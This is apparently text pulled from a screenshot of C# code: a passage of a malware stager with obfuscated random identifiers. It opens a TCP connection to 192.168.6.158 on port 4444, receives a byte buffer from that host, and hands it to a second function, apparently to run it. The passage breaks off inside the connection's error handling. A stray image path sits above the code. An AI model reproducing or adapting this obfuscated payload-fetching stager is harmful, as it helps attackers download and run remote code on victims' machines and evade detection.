 class Program
{
0 个引用
static void Main(string[] args)
{
byte[] tzehQjGngGJtquE = null;
tzehQjGngGJtquE = HEUDJfjfdOORUzP("192.168.6.158", 4444);
ifaafRHSSRoTxJN(tzehQjGngGJtquE);
}
1 个引用
static byte[] HEUDJfjfdOORUzP(string LdnXMMCSOVxpu, int WZAAjoubjx)
{
IPEndPoint lRRMpHktXKdyCs = new IPEndPoint(IPAddress.Parse(LdnXMMCSOVxpu), WZAAjoubjx);
Socket zgnirLYfxSBNtlP = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try
{
zgnirLYfxSBNtlP.Connect(lRRMpHktXKdyCs);
}
catch
{